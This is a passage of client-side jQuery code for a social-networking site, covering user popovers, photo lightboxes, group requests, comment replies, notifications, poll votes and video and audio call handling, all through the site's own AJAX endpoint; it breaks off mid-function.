function Wo_Fetch(id, post_id) {
   var clickedOnBody = true;
   var user_from_post_id = '#post-' + post_id;
   var user_from_image = '#post-' + post_id + ' .post-heading';
   var div = '.user-fetch-post-' + post_id + '-user-' + id;
   var bla = user_from_post_id + ', ' + div;
   clearTimeout(timeout);
   $(div).fadeIn(200);  
   var timeout;
   function hidepanel() {
     $(div).fadeOut(0); 
   }
    $(div).mouseleave(doTimeout);
    $(user_from_image).mouseleave(doTimeout);
     function doTimeout(){
        clearTimeout(timeout);
        timeout = setTimeout(hidepanel, 0);
     }
}

function Wo_RequestVerification(id, type) {
  $.get(Wo_Ajax_Requests_File(), {f:'request_verification', id:id, type:type}, function(data) {
    if (data.status == 200) {
      $('#verification-request').html(data.html);
    }
  });
}

function Wo_DeleteUserVerification(id, type) {
  if (confirm("Are you sure ?") == false) {
      return false;
  }
  var verify_icon = $('form').find('div.verification');
  Wo_progressIconLoader(verify_icon);
  $.get(Wo_Ajax_Requests_File(), {f:'delete_verification', id:id, type:type}, function(data) {
    if (data.status == 200) {
      $('#verification-request').html(data.html);
    }
  });
}

function Wo_RemoveVerification(id, type) {
  $.get(Wo_Ajax_Requests_File(), {f:'remove_verification', id:id, type:type}, function(data) {
    if (data.status == 200) {
      $('#verification-request').html(data.html);
    }
  });
}

$('body').on('mouseover', '.user-popover', function() {
    var popover = $(this);
    var type = popover.attr('data-type');
    var id = popover.attr('data-id');
    var placement = popover.attr('data-placement') || 'none';
    var placement_code = 'user-details not-profile';
    if (placement == 'profile') {
      placement_code = 'user-details';
    }
    var over_time = setTimeout(function() {
       var offset = popover.offset();
       var posY = (offset.top - $(window).scrollTop()) + popover.height();
       var posX = offset.left - $(window).scrollLeft();
       var available = $(window).width() - posX;
       if ($(window).width() > 800) {
		   if (available < 400) {
			 var right = available - popover.width();
			 if (posY > 0) {
				$('body').append('<div class="' + placement_code + ' right" style="position: fixed; top: ' + posY + 'px; right:' + right + 'px"><div class="loading-user"><div class="fa fa-spinner fa-spin"></div></div></div>');
			 }
		   } else {
			if (posY > 0) {
				$('body').append('<div class="' + placement_code + '" style="position: fixed; top: ' + posY + 'px; left:' + posX + 'px"><div class="loading-user"><div class="fa fa-spinner fa-spin"></div></div></div>');
			}
		   }
		} else if($(window).width() < 800) {
			 var right = available - popover.width();
			 if (posY > 0) {
				$('body').append('<div class="' + placement_code + ' right" style="position: fixed; top: ' + posY + 'px; right:' + right + 'px"><div class="loading-user"><div class="fa fa-spinner fa-spin"></div></div></div>');
			 }
		}
       $.get(Wo_Ajax_Requests_File(), {f:'popover', id:id, type:type}, function(data) {
         if (data.status == 200) {
             $('.user-details').html(data.html);
         }
       });
    }, 400);
    popover.data('timeout', over_time);
});

$('body').on('mouseleave', '.user-popover', function(e) {
    var to = e.toElement || e.relatedTarget;
      if (!$(to).is(".user-details")) {
        clearTimeout($(this).data('timeout'));
        $('.user-details').remove();
      }
});
$('body').on('mouseleave', '.user-details', function() {
    $('.user-details').remove();
});
function Wo_OpenAlbumLightBox(image_id, type) {
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'open_album_lightbox', image_id:image_id, type:type}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}
function Wo_CloseLightbox() {
  $('.lightbox-container').remove();
  document.body.style.overflow = 'auto';
}
function Wo_OpenLightBox(post_id) {
  $('#contnet').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'open_lightbox', post_id:post_id}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}
function Wo_OpenMultiLightBox(url) {
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.post(Wo_Ajax_Requests_File() + '?f=open_multilightbox', {url:url}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}
function Wo_NextAlbumPicture(post_id, id) {
  Wo_CloseLightbox();
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'get_next_album_image', post_id:post_id, after_image_id:id}, function(data) {
    if (data.status == 200) {
  document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
      $( ".changer").fadeIn(200);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}
function Wo_PreviousAlbumPicture(post_id, id) {
  Wo_CloseLightbox();
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'get_previous_album_image', post_id:post_id, before_image_id:id}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
      $( ".changer").fadeIn(200);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}

function Wo_NextPicture(post_id) {
  var id = 0;
  var type = 'none';
  if(typeof ($('[data-page=timeline]').attr('data-id')) == "string") {
    id = $('[data-page=timeline]').attr('data-id');
    type = 'profile';
  } else if(typeof ($('[data-page=page]').attr('data-id')) == "string") {
    id = $('[data-page=page]').attr('data-id');
    type = 'page';
  } else if (typeof ($('[data-page=group]').attr('data-id')) == "string") {
    id = $('[data-page=group]').attr('data-id');
    type = 'group';
  }
   Wo_CloseLightbox();
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  
  $.get(Wo_Ajax_Requests_File(), {f:'get_next_image', post_id:post_id, type:type, id:id}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
      $( ".changer" ).fadeIn(200);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}

function Wo_PreviousPicture(post_id) {
  var id = 0;
  var type = 'none';
  if(typeof ($('[data-page=timeline]').attr('data-id')) == "string") {
    id = $('[data-page=timeline]').attr('data-id');
    type = 'profile';
  } else if(typeof ($('[data-page=page]').attr('data-id')) == "string") {
    id = $('[data-page=page]').attr('data-id');
    type = 'page';
  } else if (typeof ($('[data-page=group]').attr('data-id')) == "string") {
    id = $('[data-page=group]').attr('data-id');
    type = 'group';
  }
  Wo_CloseLightbox();
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'get_previous_image', post_id:post_id, type:type, id:id}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
      $( ".changer" ).fadeIn(200);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}

function Wo_AcceptJoinGroup(user_id, group_id) {
  $.get(Wo_Ajax_Requests_File(), {f:'groups', s:'accept_request', user_id:user_id, group_id:group_id}, function(data) {
    if (data.status == 200) {
      $('#request-' + user_id).fadeOut(300, function () {
        $(this).remove();
      });
    }
  });
}

function Wo_DeleteJoinGroup(user_id, group_id) {
  $.get(Wo_Ajax_Requests_File(), {f:'groups', s:'delete_request', user_id:user_id, group_id:group_id}, function(data) {
    if (data.status == 200) {
      $('#request-' + user_id).fadeOut(300, function () {
        $(this).remove();
      });
    }
  });
}

function Wo_DeleteJoinedUser(user_id, group_id) {
  $.get(Wo_Ajax_Requests_File(), {f:'groups', s:'delete_joined_user', user_id:user_id, group_id:group_id}, function(data) {
    if (data.status == 200) {
      $('#member-' + user_id).fadeOut(300, function () {
        $(this).remove();
      });
    }
  });
}

function Wo_OpenReplyBox(id) {
  Wo_ViewMoreReplies(id);
   $('#comment_' + id).find('.comment-replies').slideDown(50, function () {
     $('#comment_' + id).find('.comment-reply').slideDown(50);
   });
}
// register post comment
function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var ib_fetch_url_reply = $( '.wo_comment_combo_' + comment_id + ' .url_fetch_results .extracted_url' );
    var ib_comment_url_data = '';
    if( ib_fetch_url_reply.length ){
        ib_fetch_url_reply_img = $( 'img' , ib_fetch_url_reply ).attr( 'src' ).split( '/' ).join( '%2F' );
        ib_fetch_url_reply_title = $( 'h4' , ib_fetch_url_reply ).text().split( "'" ).join( '&apos;' );
        ib_fetch_url_reply_content = $( 'p' , ib_fetch_url_reply ).text().split( "'" ).join( '&apos;' );
        ib_comment_url_data = JSON.stringify( { image : ib_fetch_url_reply_img , title : ib_fetch_url_reply_title , content : ib_fetch_url_reply_content } );
    }
    var ib_trump_emoji =  $( '#comment-reply-container-' + comment_id + ' .trump-emoji-reply' ).html();
    $( '#comment-reply-container-' + comment_id + ' .trump-emoji-reply' ).html('');

    if( text == '' && ib_trump_emoji == '' && ib_comment_url_data == '' ) {
        return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
        comment_id: comment_id,
        text: text,
        emoji_data: ib_trump_emoji,
        user_id: user_id,
        page_id: page_id
    }, function (data) {
        textarea_wrapper.val('');
        if(data.status == 200) {
            Wo_OpenReplyBox( comment_id );
            comment_wrapper.find('.reply-container:last-child').after(data.html);
            comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
        }
    });
  }
}

// register post comment Submit button
function Wo_RegisterReply_submit(this_btn, comment_id, user_id, page_id, type) {
    var text = $(this_btn).siblings('textarea').val();
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var ib_fetch_url_reply = $( '.wo_comment_combo_' + comment_id + ' .url_fetch_results .extracted_url' );
    var ib_comment_url_data = '';
    if( ib_fetch_url_reply.length ){
        ib_fetch_url_reply_img = $('img' , ib_fetch_url_reply ).attr( 'src' ).split( '/' ).join( '%2F' );
        ib_fetch_url_reply_title = $('h4' , ib_fetch_url_reply ).text().split("'").join('&apos;');
        ib_fetch_url_reply_content = $('p' , ib_fetch_url_reply ).text().split("'").join('&apos;');
        ib_comment_url_data = JSON.stringify( { image : ib_fetch_url_reply_img , title : ib_fetch_url_reply_title , content : ib_fetch_url_reply_content } );
    }
    var ib_trump_emoji =  $( '#comment-reply-container-' + comment_id + ' .trump-emoji-reply' ).html();
    $( '#comment-reply-container-' + comment_id + ' .trump-emoji-reply' ).html('');
    if( text == '' && ib_trump_emoji == '' && ib_comment_url_data == '' ) {
        return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
        comment_id: comment_id,
        text: text,
        emoji_data: ib_trump_emoji,
        user_id: user_id,
        page_id: page_id
    }, function (data) {
        textarea_wrapper.val('');
        if(data.status == 200) {
            Wo_OpenReplyBox(comment_id);
            comment_wrapper.find('.reply-container:last-child').after(data.html);
            comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
        }
    });
}

function Wo_ViewMoreReplies(comment_id) {
  main_wrapper = $('[id=comment_' + comment_id + ']');
  view_more_wrapper = main_wrapper.find('.view-more-replies');
  Wo_progressIconLoader(view_more_wrapper);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'load_more_replies',
    comment_id: comment_id
  }, function (data) {
    if(data.status == 200) {
      main_wrapper.find('.comment-replies-text').html(data.html);
      main_wrapper.find('.comment-reply').fadeIn(100);
      view_more_wrapper.remove();
    }
  });
}

function Wo_RegsiterRecent(id, type) {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'register_recent_search',
    id: id,
    type:type
  }, function (data) {
    if(data.status == 200) {
      window.location.href = data.href;
    }
  });
} 

function Wo_RemoveAlbumImage(post_id, id) {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'delete_album_image',
    id: id,
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      $('#post-' + post_id).find('#image-' + id).fadeOut(200, function () {
        $(this).remove();
      });
    }
  });
}
function Wo_ShowDeleteButton(post_id, id) {
  $('#post-' + post_id).find('#image-' + id).find('span').fadeIn(200);
}
function Wo_HideDeleteButton(post_id, id) {
  $('#post-' + post_id).find('#image-' + id).find('span').fadeOut(200);
}
function Wo_RegisterInvite(user_id, page_id) {
  Wo_progressIconLoader($('#invite-' + user_id).find('button'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'register_page_invite',
    user_id: user_id,
    page_id: page_id
  }, function (data) {
    if(data.status == 200) {
      $('#invite-' + user_id).fadeOut(200, function () {
        $(this).remove();
      });
    }
  });
}

function Wo_RegisterAddGroup(user_id, group_id) {
  Wo_progressIconLoader($('#add-' + user_id).find('button'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'register_group_add',
    user_id: user_id,
    group_id: group_id
  }, function (data) {
    if(data.status == 200) {
      $('#add-' + user_id).fadeOut(200, function () {
        $(this).remove();
      });
    }
  });
}

function Wo_SkipStep(type) {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'skip_step',
    type: type
  }, function (data) {
    if(data.status == 200) {
     window.location.reload();
    }
  });
}
function Wo_AddEmoToCommentInput(post_id, code, type) {
    inputTag = $('[id=post-' + post_id + ']').find('.comment-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}
function Wo_SendMessages() {
  $.get(Wo_Ajax_Requests_File(), {f: 'send_mails'});
}
// request permission on page load
document.addEventListener('DOMContentLoaded', function () {
  if (typeof Notification !== 'undefined' && Notification.permission !== "granted")
    Notification.requestPermission();
});

function Wo_NotifyMe(icon, title, notification_text, url) {
  if (!Notification) {
    return;
  }
  if (Notification.permission !== "granted")
    Notification.requestPermission();
  else {
    var notification = new Notification(title, {
      icon: icon,
      body: notification_text,
    });
    
    notification.onclick = function () {
      window.open(url);
      notification.close();
      Wo_OpenNotificationsMenu();    
    };
  }
}
function Wo_CheckForCallAnswer(id) {
  $.get(Wo_Ajax_Requests_File(), {f:'check_for_answer', id:id}, function (data1) {
    if (data1.status == 200) {
      clearTimeout(checkcalls);
      $('#calling-modal').find('.modal-title').html('<i class="fa fa fa-video-camera"></i> ' + data1.text_answered);
      $('#calling-modal').find('.modal-body p').text(data1.text_please_wait);
      setTimeout(function () {
          window.location.href = data1.url;
      }, 1000);
      return false;
    } else if (data1.status == 400) {
      clearTimeout(checkcalls);
      Wo_PlayAudioCall('stop');
      $('#calling-modal').find('.modal-title').html('<i class="fa fa fa-times"></i> ' + data1.text_call_declined);
      $('#calling-modal').find('.modal-body p').text(data1.text_call_declined_desc);
    }
    checkcalls = setTimeout(function () {
        Wo_CheckForCallAnswer(id);
    }, 2000);
  });
}

function Wo_CheckForAudioCallAnswer(id) {
  $.get(Wo_Ajax_Requests_File(), {f:'check_for_audio_answer', id:id}, function (data1) {
    if (data1.status == 200) {
      clearTimeout(checkcalls);
      $('#calling-modal').find('.modal-title').html('<i class="fa fa fa-phone"></i> ' + data1.text_answered);
      $('#calling-modal').find('.modal-body p').text(data1.text_please_wait);
      Wo_PlayAudioCall('stop');
      setTimeout(function () {
          $( '#calling-modal' ).remove();
          $( '.modal-backdrop' ).remove();
          $( 'body' ).removeClass( "modal-open" );
          $('body').append(data1.calls_html);
          $('#re-talking-modal').modal({
            show: true
          });
      }, 3000);
    } else if (data1.status == 400) {
      clearTimeout(checkcalls);
      Wo_PlayAudioCall('stop');
      $('#calling-modal').find('.modal-title').html('<i class="fa fa fa-times"></i> ' + data1.text_call_declined);
      $('#calling-modal').find('.modal-body p').text(data1.text_call_declined_desc);
    } else {
      checkcalls = setTimeout(function () {
        Wo_CheckForAudioCallAnswer(id);
      }, 2000);
    }
  });
}

function Wo_AnswerCall(id, url, type) {
  type1 = 'video';
  if (type == 'video') {
     type1 = 'video';
  } else if (type == 'audio') {
    type1 = 'audio';
  }
  Wo_progressIconLoader($('#re-calling-modal').find('.answer-call'));
  $.get(Wo_Ajax_Requests_File(), {f:'answer_call', id:id, type:type1}, function (data) {
    Wo_PlayVideoCall('stop');
    if (type1 == 'video') {
      if (data.status == 200) {
         window.location.href = url;
      }
    } else {
      $( '#re-calling-modal' ).remove();
      $( '.modal-backdrop' ).remove();
      $( 'body' ).removeClass( "modal-open" );
      $('body').append(data.calls_html);
      $('#re-talking-modal').modal({
        show: true
      });
    }
    Wo_progressIconLoader($('#re-calling-modal').find('.answer-call'));
  });
}
function Wo_DeclineCall(id, url, type) {
  type1 = 'video';
  if (type == 'video') {
     type1 = 'video';
  } else if (type == 'audio') {
    type1 = 'audio';
  }
  Wo_progressIconLoader($('#re-calling-modal').find('.decline-call'));
  $.get(Wo_Ajax_Requests_File(), {f:'decline_call', id:id, type:type1}, function (data) {
    if (data.status == 200) {
      Wo_PlayVideoCall('stop');
      $( '#re-calling-modal' ).remove();
      $( '.modal-backdrop' ).remove();
      $( 'body' ).removeClass( "modal-open" );
    }
  });
}

function Wo_CloseCall(id) {
  Wo_progressIconLoader($('#re-talking-modal').find('.decline-call'));
  $.get(Wo_Ajax_Requests_File(), {f:'close_call', id:id}, function (data) {
    if (data.status == 200) {
      $( '#re-talking-modal' ).remove();
      $( '.modal-backdrop' ).remove();
      $( 'body' ).removeClass( "modal-open");
    }
  });
}

function Wo_CancelCall() {
  Wo_progressIconLoader($('#calling-modal').find('.cancel-call'));
  $.get(Wo_Ajax_Requests_File(), {f:'cancel_call'}, function (data) {
    if (data.status == 200) {
      Wo_PlayAudioCall('stop');
      $( '#calling-modal' ).remove();
      $( '.modal-backdrop' ).remove();
      $( 'body' ).removeClass( "modal-open" );
    }
  });
}
function Wo_GenerateVideoCall(user_id1, user_id2) {
  $.get(Wo_Ajax_Requests_File(), {f:'create_new_video_call', 'new': 'true', user_id1: user_id1, user_id2:user_id2}, function(data) {
      if (data.status == 200) {
          $('body').append(data.html);
           $('#calling-modal').modal({
             show: true
           });
           checkcalls = setTimeout(function () {
              Wo_CheckForCallAnswer(data.id);
           }, 2000);
           setTimeout(function() {
            $('#calling-modal').find('.modal-title').html('<i class="fa fa fa-video-camera"></i> ' + data.text_no_answer);
            $('#calling-modal').find('.modal-body p').text(data.text_please_try_again_later);
            clearTimeout(checkcalls);
            Wo_PlayAudioCall('stop');
           }, 43000);
          Wo_PlayAudioCall('play');
    }
   });
}

function Wo_GenerateVoiceCall(user_id1, user_id2) {
  $.get(Wo_Ajax_Requests_File(), {f:'create_new_audio_call', 'new': 'true', user_id1: user_id1, user_id2:user_id2}, function(data) {
      if (data.status == 200) {
          $('body').append(data.html);
           $('#calling-modal').modal({
             show: true
           });
           checkcalls = setTimeout(function () {
              Wo_CheckForAudioCallAnswer(data.id);
           }, 2000);
           setTimeout(function() {
            $('#calling-modal').find('.modal-title').html('<i class="fa fa fa-phone"></i> ' + data.text_no_answer);
            $('#calling-modal').find('.modal-body p').text(data.text_please_try_again_later);
            clearTimeout(checkcalls);
            Wo_PlayAudioCall('stop');
           }, 43000);
          Wo_PlayAudioCall('play');
    }
   });
}

function Wo_PlayAudioCall(type) {
  if (type == 'play') {
    document.getElementById('calling-sound').play();
    playmusic_ = setTimeout(function() {
       Wo_PlayAudioCall('play');
    }, 100);
  } else {
    clearTimeout(playmusic_);
    document.getElementById('calling-sound').pause();
  }
}
function Wo_PlayVideoCall(type) {
  if (type == 'play') {
    document.getElementById('video-calling-sound').play();
    playmusic = setTimeout(function() {
       Wo_PlayVideoCall('play');
    }, 100);
  } else {
    clearTimeout(playmusic);
    document.getElementById('video-calling-sound').pause();
  }
}
function textAreaAdjust(o, h, n) {
    if (n == 'lightbox') {
      recording_node = "comm";
    } else {
       o.style.height = h + 'px';
       o.style.height = (5+o.scrollHeight)+"px";
    }
    if (n == 'comm') {
      recording_node = "comm";
    }
}

function Wo_MarkAsSold(post_id, product_id) {
  var post = $('#post-' + post_id);
  post.find('.mark-as-sold-post').html('<div class="post_drop_menu_loading"><div class="ball-pulse"><div></div><div></div><div></div></div></div>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'mark_as_sold_post',
    post_id: post_id,
    product_id: product_id
  }, function (data) {
    if(data.status == 200) {
      post.find('.product-status').text(data.text);
      post.find('.mark-as-sold-post').html(data.text);
    }
  });
}

function Wo_VoteUp(id) {
  var $vote_con = $('#option-' + id);
  var $post_id = $vote_con.attr('data-post-id');
  if ($post_id.length == 0) {
     return false;
  }
  $is_voted = $('#post-' + $post_id).find('.options').attr('data-vote');
  if ($is_voted.length == 0) {
     return false;
  }
  if ($is_voted == 'false') {
     $vote_con.find('.vote-icon').html('<i class="fa fa-check-circle"></i>');
  }
  $('#post-' + $post_id).find('.options').attr('data-vote', true);
  $.get(Wo_Ajax_Requests_File(), {f:'vote_up', id:id}, function (data) {
       if (data.status == 200) {
        $('#post-' + $post_id).find('.total-votes').removeClass('hidden');
    $('#post-' + $post_id).find('.result-bar-parent').removeClass('hidden');
    $('#post-' + $post_id).find('.answer-vote').removeClass('hidden');
        data.votes.forEach(function(option) {
          $('#post-' + $post_id).find('#total-votes').text(option.all);
          $('#option-' + option.id).find('.answer-vote').html(option.percentage);
          if (option.percentage_num > 0) {
            $('#option-' + option.id).find('.result-bar').text(' ').css('width', option.percentage);
          }
        });
      } else if (data.status == 400) {
         alert(data.text);
      } 
  });
}


function Wo_UploadCommentImage(id) {
  var image_container = $('#post-' + id);
  var fetched_image = image_container.find('#comment-image');
  var data = new FormData();
  data.append('image', $('#comment_image_' + id).prop('files')[0]);
  image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-textarea').focus();
          }
          image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_EmptyCommentImage(id) {
  var image_container = $('#post-' + id);
  var fetched_image = image_container.find('#comment-image');
  image_container.find('.comment-image-con').empty().addClass('hidden');
  image_container.find('#comment_src_image').val('');
  image_container.find('#comment_src_image').val('');
  image_container.find('#comment_image_' + id).val('');
}

function Wo_TurnOffSound() {
  var sound = $('.turn-off-sound');
  Wo_progressIconLoader(sound);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'turn-off-sound'
  }, function (data) {
    if(data.status == 200) {
      sound.find('span').html(data.message);
    }
  });
}

function Wo_Del_Article(id) {
    $("#delete-blog").find('.ball-pulse').fadeIn(100);
    $.ajax({
        type: "GET",
        url: Wo_Ajax_Requests_File(),
        data: {
            id: id,
            f: 'delete-my-blog'
        },
        dataType: 'json',
        success: function(data) {
            if (data['status'] == 200) {
                $("#delete-blog").modal("hide");
                $("div[data-rm-blog='" + data['id'] + "']").fadeOut(function() {
                    $(this).remove()
                });
            }
            $("#delete-blog").find('.ball-pulse').fadeOut(100);
        }
    });
}

function Wo_DelReply(id) {
  if (!id) {
    return false;
  }else{

      Wo_progressIconLoader($('#delete-reply').find('button'));
      $.ajax({
          type: "GET",
          url: Wo_Ajax_Requests_File(),
          data: {
              id: id,
              f: 'delete-reply'
          },
          dataType: 'json',
          success: function(data) {
              if (data['status'] == 200) {
                  $("#delete-reply").modal("hide");
                  $("[data-thread-reply='" + id + "']").slideUp(function() {
                      $(this).remove()
                  });
              }
              Wo_progressIconLoader($('#delete-reply').find('button'));
          }
      });
  }
}

function Wo_DelThread(id) {
  if (!id) {
    return false;
  }else{

      Wo_progressIconLoader($('#delete-thread').find('button'));
      $.ajax({
          type: "GET",
          url: Wo_Ajax_Requests_File(),
          data: {
              id: id,
              f: 'delete-thread'
          },
          dataType: 'json',
          success: function(data) {
              if (data['status'] == 200) {
                  $("#delete-thread").modal("hide");
                  $("[data-thread-ident='" + id + "']").slideUp(function() {
                      $(this).remove()
                  });
              }
              Wo_progressIconLoader($('#delete-thread').find('button'));
          }
      });
  }
}
var Wo_Delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();
function Wo_AddVideoViews(post_id){
    if (post_id && typeof(Number(post_id)) == 'number'  && post_id > 0) {
      Wo_Delay(function(){
        $.ajax({
